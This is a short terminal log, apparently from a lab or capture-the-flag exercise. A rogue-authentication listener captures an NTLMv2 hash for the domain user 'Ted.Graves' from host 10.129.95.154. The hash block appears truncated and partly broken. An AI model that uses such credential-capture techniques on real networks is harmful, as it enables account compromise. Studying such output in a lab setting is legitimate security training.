 [+] Listening for events...
[HTTP] Sending NTLM authentication request to 10.129.95.154
[HTTP] GET request from: ::ffff:10.129.95.154 URL: /
[HTTP] NTLMv2 Client : 10.129.95.154
[HTTP] NTLMv2 Username : intelligence\Ted.Graves
[HTTP] NTLMv2 Hash : Ted.Graves::intelligence:9305594e494c375e:70487B58E485903CB4
70049004E002D00310047005900380044005500340030003100460043000400140055005800460033002E
0033002E004C004F00430041004C000500140055005800460033002E004C004F00430041004C000800300
00000000000000000000000000000000009003A0048005400540050002F00770065006200640075007300
[+] Exiting...